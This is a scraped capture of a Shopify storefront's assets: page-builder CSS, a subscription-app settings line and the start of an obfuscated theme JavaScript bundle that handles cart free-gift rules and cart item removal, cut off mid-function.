.default-styles-wrapper .zpa-regular6{font-size:10px;line-height:1.43;}.zp.zp.bs-primary{font-size:18px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:auto;}.zp.zp.bs-secondary{font-size:18px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:auto;}.zp.zp.bs-style-1{font-size:16px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:auto;}.zp.zp.bs-style-2{font-size:18px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:100%;}.zp.zp.bs-style-3{font-size:14px;padding-top:0px;padding-bottom:0px;padding-right:0px;padding-left:0px;width:auto;}}@media(max-width:767.98px){.zp.zp.ts-regular-2,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom .zpa-regular2{font-size:16px;line-height:1.43;}.zp.zp.ts-h1,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom h1{font-size:28px;line-height:1.2;}.zp.zp.ts-h2,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom h2{font-size:24px;line-height:1.2;}.zp.zp.ts-h3,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom h3{font-size:20px;line-height:1.2;}.zp.zp.ts-h4,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom h4{font-size:18px;line-height:1.2;}.zp.zp.ts-link,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom a{font-size:inherit;line-height:inherit;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom{font-size:18px;line-height:1.43;}.zpa-published-page-holder .zp.zp.ts-regular-1,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom p,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom div,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom li{font-size:18px;line-height:1.43;}.zp.zp.ts-regular-3,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom .zpa-regular3{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-4,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom .zpa-regular4{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-5,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom .zpa-regular5{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-6,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper.is-custom .zpa-regular6{font-size:10px;line-height:1.43;}.zp.zp.bs-primary{font-size:16px;padding-top:12px;padding-bottom:12px;padding-right:20px;padding-left:20px;width:84%;}.zp.zp.bs-secondary{font-size:16px;padding-top:12px;padding-bottom:12px;padding-right:20px;padding-left:20px;width:84%;}.zp.zp.bs-style-1{font-size:16px;padding-top:12px;padding-bottom:12px;padding-right:20px;padding-left:20px;width:84%;}.zp.zp.bs-style-2{font-size:16px;padding-top:12px;padding-bottom:12px;padding-right:20px;padding-left:20px;width:100%;}.zp.zp.bs-style-3{font-size:14px;padding-top:0px;padding-bottom:0px;padding-right:0px;padding-left:0px;width:84%;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zpa-regular2,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-regular-2{font-size:16px!important;line-height:1.43!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h1,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-h1{font-size:28px!important;line-height:1.2!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h2,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-h2{font-size:24px!important;line-height:1.2!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h3,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-h3{font-size:20px!important;line-height:1.2!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h4,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-h4{font-size:18px!important;line-height:1.2!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) a,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-link{font-size:inherit!important;line-height:inherit!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom){font-size:18px!important;line-height:1.43!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h1>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h2>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h3>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) h4>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) p>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) div>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) ul>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) ol>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) li>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) a>span,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) span>span{font-size:inherit!important;line-height:inherit!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) p,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) div,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) ul:not(.zp)li,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) ol:not(.zp)li,.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-regular-1:not(ul,ol){font-size:18px!important;line-height:1.43!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zpa-regular3,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-regular-3{font-size:12px!important;line-height:1.43!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zpa-regular4,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-regular-4{font-size:12px!important;line-height:1.43!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zpa-regular5,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-regular-5{font-size:12px!important;line-height:1.43!important;}.zpa-published-page-holder .zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zpa-regular6,.zpa-default-styles-text .default-styles-wrapper:not(.is-custom) .zp.zp.ts-regular-6{font-size:10px!important;line-height:1.43!important;}}.zpa-published-page-holder .default-styles-wrapper h1>span,.zpa-published-page-holder .default-styles-wrapper h2>span,.zpa-published-page-holder .default-styles-wrapper h3>span,.zpa-published-page-holder .default-styles-wrapper h4>span,.zpa-published-page-holder .default-styles-wrapper p>span,.zpa-published-page-holder .default-styles-wrapper div>span,.zpa-published-page-holder .default-styles-wrapper li>span,.zpa-published-page-holder .default-styles-wrapper a>span,.zpa-published-page-holder .default-styles-wrapper span>span{font-size:inherit;font-style:inherit;text-decoration:inherit;font-family:inherit;color:inherit;font-weight:inherit;}.zpa-published-page-holder .default-styles-wrapper{font-weight:400;font-style:normal;color:#262626;font-family:Lato;}.zp.zp.pac-99222028504{background-color:#FFFFFF;background-image:none;background-repeat:no-repeat;background-size:cover}.zp.zp.ba-58746292{background-color:#FFFFFF}.zp.zp.ba-58746293{text-align:center}.zp.ba-58746293 .zp.tsl-2{font-family:'Montserrat SemiBold';font-weight:600;font-style:normal}.zp.zp.ba-16270293{padding:0 1.28%}.zp.zp.ba-16270294{padding:0 1.28%;background-color:#F9E8DB}.zp.zp.ea-1836455{text-align:left}.zp.ea-1836455 .zp.tsl-1{margin:0pt -12pt;font-family:Montserrat;color:#262626;font-style:normal}.zp.ea-1836455 .zp.tsl-2{background-color:#FFFFFF}.zp.ea-1836455 .zp.tsl-3{margin:0pt -12pt;font-family:Montserrat}.zp.ea-1836455 .zp.tsl-4{margin:0pt -12pt;font-family:Montserrat;color:#262626;font-style:normal}.zp.ea-1836455 .zp.tsl-5{background-color:#FFFFFF}.zp.ea-1836455 .zp.tsl-6{margin:0pt -12pt;font-family:Montserrat;color:#262626;font-style:normal}.zp.ea-1836455 .zp.tsl-7{background-color:#FFFFFF}.zp.ea-1836455 .zp.tsl-8{background-color:#FFFFFF}.zp.ea-1836455 .zp.tsl-9{background-color:#FFFFFF}.zp.ea-1836455 .zp.tsl-11{font-family:Montserrat}.zp.ea-1836455 .zp.tsl-12{margin:0pt -12pt;font-family:Montserrat;color:#262626;font-style:normal}.zp.zp.ea-1836461{color:#666666;border-top-width:2px}.zp.zp.ea-18961046{text-align:left}.zp.ea-18961046 .zp.tsl-1{font-family:'Montserrat SemiBold';font-weight:600;font-style:normal}.zp.ea-18961046 .zp.tsl-2{background-color:rgba(255, 255, 255, 0%)}.zp.ea-18961046 .zp.tsl-4{font-family:'Montserrat Regular';font-weight:400;color:#262626;font-style:normal}.zp.ea-18961046 .zp.tsl-5{background-color:rgba(255, 255, 255, 0%)}.zp.ea-18961046 .zp.tsl-7{font-family:'Montserrat Regular';font-style:normal}.zp.ea-18961046 .zp.tsl-8{font-family:'Montserrat Regular';font-weight:400;color:#262626;font-style:normal}.zp.ea-18961046 .zp.tsl-9{background-color:rgba(255, 255, 255, 0%)}.zp.ea-18961046 .zp.tsl-11{font-family:'Montserrat Regular';font-weight:700;color:#262626;font-style:normal}.zp.ea-18961046 .zp.tsl-12{background-color:rgba(255, 255, 255, 0%)}.zp.zp.mca-18961047{width:100%}.zp.zp.ea-18961063{text-align:left}.zp.ea-18961063 .zp.tsl-1{font-family:'Montserrat SemiBold';font-weight:600;color:#262626;font-style:normal}.zp.ea-18961063 .zp.tsl-2{background-color:rgba(255, 255, 255, 0%)}.zp.ea-18961063 .zp.tsl-3{text-decoration:underline;background-color:rgba(255, 255, 255, 0%)}.zp.ea-18961063 .zp.tsl-4{background-color:rgba(255, 255, 255, 0%)}.zp.zp.ea-19098084{font-weight:400;font-style:normal;font-family:'Montserrat SemiBold';border-radius:10px;box-shadow:3px 3px 3px 0px #CFCFCF !important;background-color:#4DE307;background-image:var(--zp-background-gradient,none);--zp-background-gradient:none}.zp.zp.ea-19098208{text-align:left}.zp.ea-19098208 .zp.tsl-1{font-family:'Montserrat Regular';font-style:normal}.zp.ea-19098208 .zp.tsl-2{font-family:'Montserrat Regular';font-weight:400;color:#262626;font-style:normal}.zp.ea-19098208 .zp.tsl-3{background-color:rgba(255, 255, 255, 0%)}.zp.ea-19098208 .zp.tsl-4{font-family:'Montserrat Regular';font-style:normal}.zp.ea-19098208 .zp.tsl-5{font-family:'Montserrat Regular';font-weight:400;color:#262626;font-style:normal}.zp.ea-19098208 .zp.tsl-6{background-color:rgba(255, 255, 255, 0%)}.zp.ea-19098208 .zp.tsl-7{font-family:'Montserrat Regular';font-style:normal}.zp.ea-19098208 .zp.tsl-8{font-family:'Montserrat Regular';font-weight:700;color:#262626;font-style:normal}.zp.ea-19098208 .zp.tsl-9{background-color:rgba(255, 255, 255, 0%)}.zp.ea-19098208 .zp.tsl-10{font-family:'Montserrat SemiBold';font-weight:600;background-color:rgba(255, 255, 255, 0%)}.zp.ea-19098208 .zp.tsl-11{font-family:'Montserrat Regular';font-style:normal}.zp.ea-19098208 .zp.tsl-12{font-family:'Montserrat Regular';font-weight:400;color:#262626;font-style:normal}.zp.ea-19098208 .zp.tsl-13{background-color:rgba(255, 255, 255, 0%)}.zp.ea-19098208 .tsl-15, .zp.ea-19098208 .tsl-15 > .zp{font-family:'Montserrat SemiBold';font-weight:600;color:#262626;font-style:normal}.zp.ea-19098208 .zp.tsl-17{background-color:rgba(255, 255, 255, 0%)}.zp.ea-19098208 .tsl-18, .zp.ea-19098208 .tsl-18 > .zp{font-family:'Montserrat SemiBold';font-weight:600;color:#262626;font-style:normal}.zp.ea-19098208 .zp.tsl-20{background-color:rgba(255, 255, 255, 0%)}.zp.ea-19098208 .tsl-21, .zp.ea-19098208 .tsl-21 > .zp{font-family:'Montserrat SemiBold';font-weight:600;color:#262626;font-style:normal}.zp.ea-19098208 .zp.tsl-23{background-color:rgba(255, 255, 255, 0%)}.zp.ea-19098208 .tsl-24, .zp.ea-19098208 .tsl-24 > .zp{font-family:'Montserrat SemiBold';font-weight:600;color:#262626;font-style:normal}.zp.ea-19098208 .zp.tsl-26{background-color:rgba(255, 255, 255, 0%)}.zp.ea-19098208 .zp.tsl-27{font-family:'Montserrat Regular';font-style:normal}.zp.ea-19098208 .zp.tsl-28{font-family:'Montserrat Regular';font-weight:400;color:#262626;font-style:normal}.zp.ea-19098208 .zp.tsl-29{background-color:rgba(255, 255, 255, 0%)}@media (min-width: 992px){.zp.zp.ba-11602993{--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-11603019{--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-16270293{--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-16270294{--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ra-1387773{--gap:16px;justify-content:center;align-items: flex-start}.zp.zp.raw-1387773{margin:0 auto}.zp.zp.ra-1387779{--gap:16px;justify-content:center;align-items: flex-start}.zp.zp.raw-1387779{margin:0 auto}.zp.zp.ra-5164654{--gap:16px;justify-content:center;align-items: center}.zp.zp.raw-5164654{margin:0 auto}.zp.zp.ra-5164655{--gap:16px;justify-content:center;align-items: center}.zp.zp.raw-5164655{margin:0 auto}.zp.zp.ea-1836455{padding:0;margin:0}.zp.ea-1836455 .zp.tsl-1{line-height:1.716}.zp.ea-1836455 .zp.tsl-3{line-height:1.716}.zp.ea-1836455 .zp.tsl-4{line-height:1.716}.zp.ea-1836455 .zp.tsl-6{line-height:1.716}.zp.ea-1836455 .zp.tsl-11{font-size:20px}.zp.ea-1836455 .zp.tsl-12{line-height:1.716;font-size:20px}.zp.zp.ea-1836461{width:80%}.zp.zp.eswb-1836461{padding:0;margin:0}.zp.zp.ea-18961046{padding:0;margin:0}.zp.ea-18961046 .zp.tsl-1{line-height:1.716}.zp.ea-18961046 .zp.tsl-3{line-height:1.716}.zp.ea-18961046 .zp.tsl-4{line-height:1.716;font-size:20px}.zp.ea-18961046 .zp.tsl-7{font-size:20px}.zp.ea-18961046 .zp.tsl-8{line-height:1.716;font-size:20px}.zp.ea-18961046 .zp.tsl-10{line-height:1.716}.zp.ea-18961046 .zp.tsl-11{line-height:1.716;font-size:20px}.zp.zp.mcwa-18961047{margin:0}.zp.zp.eswb-18961047{padding:0}.zp.zp.ea-18961063{padding:0 0 31px 0;margin:0}.zp.ea-18961063 .zp.tsl-1{line-height:2;font-size:20px}.zp.zp.ea-19098084{padding:16px 24px}.zp.zp.eat-19098084{margin:0 0 8px 0;text-align:center}.zp.zp.ea-19098208{padding:0;margin:0}.zp.ea-19098208 .zp.tsl-1{line-height:2;font-size:20px}.zp.ea-19098208 .zp.tsl-2{line-height:2;font-size:20px}.zp.ea-19098208 .zp.tsl-4{line-height:2;font-size:20px}.zp.ea-19098208 .zp.tsl-5{line-height:2;font-size:20px}.zp.ea-19098208 .zp.tsl-7{line-height:2;font-size:20px}.zp.ea-19098208 .zp.tsl-8{line-height:2;font-size:20px}.zp.ea-19098208 .zp.tsl-11{line-height:2;font-size:20px}.zp.ea-19098208 .zp.tsl-12{line-height:2;font-size:20px}.zp.ea-19098208 .tsl-15, .zp.ea-19098208 .tsl-15 > .zp{font-size:20px}.zp.ea-19098208 .zp.tsl-16{line-height:2}.zp.ea-19098208 .tsl-18, .zp.ea-19098208 .tsl-18 > .zp{font-size:20px}.zp.ea-19098208 .zp.tsl-19{line-height:2}.zp.ea-19098208 .tsl-21, .zp.ea-19098208 .tsl-21 > .zp{font-size:20px}.zp.ea-19098208 .zp.tsl-22{line-height:2}.zp.ea-19098208 .tsl-24, .zp.ea-19098208 .tsl-24 > .zp{font-size:20px}.zp.ea-19098208 .zp.tsl-25{line-height:2}.zp.ea-19098208 .zp.tsl-27{line-height:2;font-size:20px}.zp.ea-19098208 .zp.tsl-28{line-height:2;font-size:20px}.zp.ea-19098208 .zp.tsl-30{line-height:2}.zp.ea-19098208 .zp.tsl-31{line-height:2}}@media (min-width: 768px) and (max-width: 991.98px){.zp.zp.ba-11602993{--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-11603019{--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-16270293{--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-16270294{--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ra-1387773{--gap:16px;justify-content:center;align-items: flex-start}.zp.zp.raw-1387773{margin:0 auto}.zp.zp.ra-1387779{--gap:16px;justify-content:center;align-items: flex-start}.zp.zp.raw-1387779{margin:0 auto}.zp.zp.ra-5164654{--gap:16px;justify-content:center;align-items: center}.zp.zp.raw-5164654{margin:0 auto}.zp.zp.ra-5164655{--gap:16px;justify-content:center;align-items: center}.zp.zp.raw-5164655{margin:0 auto}.zp.zp.ea-1836455{padding:0;margin:0}.zp.ea-1836455 .zp.tsl-1{text-align:center;line-height:1.716;font-size:20px}.zp.ea-1836455 .zp.tsl-3{text-align:center;line-height:1.716;font-size:20px}.zp.ea-1836455 .zp.tsl-4{text-align:center;line-height:1.716;font-size:20px}.zp.ea-1836455 .zp.tsl-6{text-align:center;line-height:1.716;font-size:20px}.zp.ea-1836455 .zp.tsl-8{font-size:20px}.zp.ea-1836455 .zp.tsl-12{line-height:1.716;font-size:23px}.zp.zp.ea-1836461{width:80%}.zp.zp.eswb-1836461{padding:0;margin:0}.zp.zp.ea-18961046{padding:0;margin:0}.zp.ea-18961046 .zp.tsl-1{text-align:center;line-height:1.43}.zp.ea-18961046 .zp.tsl-3{line-height:1.43}.zp.ea-18961046 .zp.tsl-4{line-height:1.716;font-size:16px}.zp.ea-18961046 .zp.tsl-7{font-size:16px}.zp.ea-18961046 .zp.tsl-8{line-height:1.716;font-size:16px}.zp.ea-18961046 .zp.tsl-10{line-height:1.716}.zp.ea-18961046 .zp.tsl-11{line-height:1.716;font-size:16px}.zp.zp.mcwa-18961047{margin:0}.zp.zp.eswb-18961047{padding:0}.zp.zp.ea-18961063{padding:0;margin:0}.zp.ea-18961063 .zp.tsl-1{line-height:1.716;font-size:16px}.zp.zp.eat-19098084{margin:0 0 8px 0}.zp.zp.ea-19098208{padding:0;margin:0}.zp.ea-19098208 .zp.tsl-1{line-height:1.716;font-size:16px}.zp.ea-19098208 .zp.tsl-2{line-height:1.716;font-size:16px}.zp.ea-19098208 .zp.tsl-4{line-height:1.716;font-size:16px}.zp.ea-19098208 .zp.tsl-5{line-height:1.716;font-size:16px}.zp.ea-19098208 .zp.tsl-7{line-height:1.716;font-size:16px}.zp.ea-19098208 .zp.tsl-8{line-height:1.716;font-size:16px}.zp.ea-19098208 .zp.tsl-11{line-height:1.716;font-size:16px}.zp.ea-19098208 .zp.tsl-12{line-height:1.716;font-size:16px}.zp.ea-19098208 .tsl-15, .zp.ea-19098208 .tsl-15 > .zp{font-size:16px}.zp.ea-19098208 .zp.tsl-16{line-height:1.716}.zp.ea-19098208 .tsl-18, .zp.ea-19098208 .tsl-18 > .zp{font-size:16px}.zp.ea-19098208 .zp.tsl-19{line-height:1.716}.zp.ea-19098208 .tsl-21, .zp.ea-19098208 .tsl-21 > .zp{font-size:16px}.zp.ea-19098208 .zp.tsl-22{line-height:1.716}.zp.ea-19098208 .tsl-24, .zp.ea-19098208 .tsl-24 > .zp{font-size:16px}.zp.ea-19098208 .zp.tsl-25{line-height:1.716}.zp.ea-19098208 .zp.tsl-27{line-height:1.716;font-size:16px}.zp.ea-19098208 .zp.tsl-28{line-height:1.716;font-size:16px}.zp.ea-19098208 .zp.tsl-30{line-height:1.716}.zp.ea-19098208 .zp.tsl-31{line-height:1.716}}@media (max-width: 767.98px){.zp.zp.ba-11602993{--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-11603019{--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-16270293{--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-16270294{--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ra-1387773{--gap:12px;flex-wrap:nowrap;flex-direction:column !important;justify-content:center}.zp.zp.raw-1387773{margin:0 auto}.zp.zp.ra-1387779{--gap:12px;flex-wrap:nowrap;flex-direction:column !important;justify-content:center}.zp.zp.raw-1387779{margin:0 auto}.zp.zp.ra-5164654{--gap:12px;flex-wrap:nowrap;flex-direction:column-reverse !important;justify-content:center}.zp.zp.raw-5164654{margin:0 auto}.zp.zp.ra-5164655{--gap:12px;flex-wrap:nowrap;flex-direction:column-reverse !important;justify-content:center}.zp.zp.raw-5164655{margin:0 auto}.zp.zp.ca-11937009{margin:0 0 8px 0}.zp.zp.ea-1836455{padding:0;margin:0}.zp.zp.ea-1836461{width:80%}.zp.zp.eswb-1836461{padding:0;margin:0}.zp.zp.ea-18961046{padding:0;margin:0}.zp.zp.mcwa-18961047{margin:0}.zp.zp.eswb-18961047{padding:0}.zp.zp.ea-18961063{padding:0;margin:0}.zp.zp.eat-19098084{margin:0 0 8px 0}.zp.zp.ea-19098208{padding:0;margin:0}}

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/eliksir-maroka.myshopify.com.js?1765891535
body_size: -122
content:
var sealsubscriptions_settings_updated='1765891092c';

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js?version=1
body_size: 50484
content:
const a0_0x119fe6=a0_0x4521;(function(_0x18cf9f,_0x497f64){const _0x5a5d20=a0_0x4521,_0x2a4f9c=_0x18cf9f();while(!![]){try{const _0x1e11c1=-parseInt(_0x5a5d20(0x3c8))/0x1+-parseInt(_0x5a5d20(0x2dc))/0x2*(parseInt(_0x5a5d20(0x30b))/0x3)+-parseInt(_0x5a5d20(0x309))/0x4+parseInt(_0x5a5d20(0x4e0))/0x5+parseInt(_0x5a5d20(0x261))/0x6*(parseInt(_0x5a5d20(0x3bf))/0x7)+-parseInt(_0x5a5d20(0x51c))/0x8*(parseInt(_0x5a5d20(0x396))/0x9)+parseInt(_0x5a5d20(0x268))/0xa;if(_0x1e11c1===_0x497f64)break;else _0x2a4f9c['push'](_0x2a4f9c['shift']());}catch(_0x42903d){_0x2a4f9c['push'](_0x2a4f9c['shift']());}}}(a0_0x12ea,0x3b7e3));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x119fe6(0x365),'quantityUpdate':a0_0x119fe6(0x1a7),'optionValueSelectionChange':a0_0x119fe6(0x3d1),'variantChange':a0_0x119fe6(0x200),'cartError':a0_0x119fe6(0x180)},POST_LINK_INT=a0_0x119fe6(0x528);function a0_0x4521(_0x280103,_0x3003c7){const _0x12ea42=a0_0x12ea();return a0_0x4521=function(_0x4521a5,_0x214c90){_0x4521a5=_0x4521a5-0x163;let _0x58dd49=_0x12ea42[_0x4521a5];return _0x58dd49;},a0_0x4521(_0x280103,_0x3003c7);}let subscribers={};function subscribe(_0x131cdb,_0x34474f){return subscribers[_0x131cdb]===undefined&&(subscribers[_0x131cdb]=[]),subscribers[_0x131cdb]=[...subscribers[_0x131cdb],_0x34474f],function _0x3952dc(){const _0x2fd382=a0_0x4521;subscribers[_0x131cdb]=subscribers[_0x131cdb][_0x2fd382(0x3ed)](_0x291523=>{return _0x291523!==_0x34474f;});};};function publish(_0x1db715,_0x6ad6fc){const _0x55b12b=a0_0x119fe6;subscribers[_0x1db715]&&subscribers[_0x1db715][_0x55b12b(0x2bf)](_0x44cdff=>{_0x44cdff(_0x6ad6fc);});}const GIFTS_LOCAL_STORAGE_KEY='shrine_gift_goals';let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x15f8fc=![]){const _0x25655d=a0_0x119fe6;let _0x3bdf41=document[_0x25655d(0x535)](_0x25655d(0x37f))||document[_0x25655d(0x535)](_0x25655d(0x24c));if(_0x15f8fc)_0x3bdf41=document[_0x25655d(0x535)](_0x25655d(0x24c));if(!_0x3bdf41||_0x3bdf41[_0x25655d(0x239)][_0x25655d(0x3d3)]!==_0x25655d(0x1f7))return;const _0x6325e8=localStorage[_0x25655d(0x4f5)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x6325e8)return;const _0x3ce2c2=JSON['parse'](_0x6325e8);if(!_0x3ce2c2||typeof _0x3ce2c2!=='object')return;Object[_0x25655d(0x1b6)](_0x3ce2c2)[_0x25655d(0x2bf)](_0x2fdc9f=>{const _0x1e8a76=_0x25655d,_0x56c5cc=_0x3bdf41[_0x1e8a76(0x535)](_0x1e8a76(0x1ba)+_0x2fdc9f[_0x1e8a76(0x1e1)]);if(!_0x56c5cc)return;const _0x2e56fc=document[_0x1e8a76(0x535)](_0x1e8a76(0x3f3)+_0x2fdc9f[_0x1e8a76(0x1e1)]);if(_0x2e56fc)return;shouldCheckShrineGifts=!![],giftsToMonitor['push'](_0x2fdc9f);}),updateGiftStyles(),checkShrineGifts(_0x15f8fc);}function updateGiftStyles(){const _0x42af68=a0_0x119fe6;let _0x33a22e=document[_0x42af68(0x346)](_0x42af68(0x409));if(_0x33a22e)_0x33a22e[_0x42af68(0x4b9)]();if(!giftsToMonitor['length'])return;const _0x534b84=document[_0x42af68(0x288)](_0x42af68(0x393));_0x534b84['id']=_0x42af68(0x409);const _0xc62358=giftsToMonitor[_0x42af68(0x1c2)](_0x39e3e0=>_0x42af68(0x1ba)+_0x39e3e0[_0x42af68(0x1e1)]+'\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}')[_0x42af68(0x469)]('\x0a');_0x534b84['textContent']=_0xc62358,document[_0x42af68(0x1f4)][_0x42af68(0x2e0)](_0x534b84);}function checkShrineGifts(_0x4a5c9d=![]){const _0x4844e0=a0_0x119fe6;let _0x4b46c8=document['querySelector']('cart-drawer-items')||document[_0x4844e0(0x535)](_0x4844e0(0x24c));if(_0x4a5c9d)_0x4b46c8=document['querySelector'](_0x4844e0(0x24c));if(!shouldCheckShrineGifts||!_0x4b46c8||!_0x4b46c8['updateQuantity'])return;for(const _0x7d33e8 of giftsToMonitor){const _0x4c83e5=_0x4b46c8['querySelector'](_0x4844e0(0x1ba)+_0x7d33e8[_0x4844e0(0x1e1)]);if(!_0x4c83e5){const _0x46b45e=giftsToMonitor[_0x4844e0(0x4d0)](_0x538adf=>_0x538adf[_0x4844e0(0x1e1)]===_0x7d33e8['gift_handle']);if(_0x46b45e>-0x1)giftsToMonitor[_0x4844e0(0x32b)](_0x46b45e,0x1);removeLocalStorageGift(_0x7d33e8);continue;}let _0x590c0c=![];if(_0x7d33e8[_0x4844e0(0x2d4)]===_0x4844e0(0x4ad)){let _0x214336=0x0;_0x4b46c8[_0x4844e0(0x216)](_0x4844e0(0x1ba)+_0x7d33e8[_0x4844e0(0x411)])['forEach'](_0x75bbb6=>{const _0x2bd75e=_0x4844e0;_0x214336+=parseInt(_0x75bbb6[_0x2bd75e(0x239)][_0x2bd75e(0x413)]);});if(_0x214336<parseInt(_0x7d33e8[_0x4844e0(0x382)]))_0x590c0c=!![];}else{const _0x3bbb79=parseInt(_0x4b46c8[_0x4844e0(0x239)]['subtotal']);if(_0x3bbb79<parseInt(_0x7d33e8[_0x4844e0(0x382)]))_0x590c0c=!![];}if(_0x590c0c){const _0x2d1d85=giftsToMonitor[_0x4844e0(0x4d0)](_0x2acc79=>_0x2acc79[_0x4844e0(0x1e1)]===_0x7d33e8['gift_handle']);if(_0x2d1d85>-0x1)giftsToMonitor[_0x4844e0(0x32b)](_0x2d1d85,0x1);removeLocalStorageGift(_0x7d33e8),cartItemIndex=_0x4c83e5[_0x4844e0(0x239)]['index']??_0x4c83e5['id'][_0x4844e0(0x2eb)](_0x4844e0(0x20d),''),_0x4b46c8[_0x4844e0(0x4e2)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x527846){const _0x26a901=a0_0x119fe6,_0x5a262f=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(_0x5a262f)try{const _0x467e38=JSON[_0x26a901(0x334)](_0x5a262f);_0x467e38&&_0x467e38[_0x527846[_0x26a901(0x1e1)]]&&(delete _0x467e38[_0x527846['gift_handle']],localStorage[_0x26a901(0x4bb)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x26a901(0x177)](_0x467e38)));}catch(_0x1c899f){console[_0x26a901(0x37e)](_0x26a901(0x222),_0x1c899f);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x394297=a0_0x119fe6;super(),this[_0x394297(0x4b0)](_0x394297(0x42a),_0x1b3038=>{const _0x20d1d5=_0x394297;_0x1b3038[_0x20d1d5(0x506)]();if(this[_0x20d1d5(0x239)][_0x20d1d5(0x2c8)]){const 